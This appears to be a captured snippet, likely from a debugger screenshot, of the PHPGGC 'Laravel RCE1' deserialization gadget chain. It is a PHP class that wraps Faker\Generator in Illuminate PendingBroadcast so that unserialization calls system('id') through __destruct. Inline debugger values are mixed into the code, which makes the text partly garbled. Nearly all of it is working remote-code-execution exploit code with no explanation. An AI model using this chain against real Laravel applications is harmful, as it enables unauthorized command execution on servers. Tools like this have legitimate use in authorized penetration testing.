 <?php
namespace GadgetChain\Laravel;
class RCE1 extends \PHPGGC\GadgetChain\RCE
{
public static $version = '5.4.27'; version: "5.4.27"
public static $vector = '__destruct'; vector: "__destruct"
public static $author = 'cf'; author: "cf"
public function generate(array $parameters) $parameters: {function => "system", parameter => "id"}[2]
{
$function = $parameters['function']; $function: "system"
$parameter = $parameters['parameter']; $parameters: {function => "system", parameter => "id"}[2]
return new \Illuminate\Broadcasting\PendingBroadcast(
new \Faker\Generator($function),
$parameter
);
}
}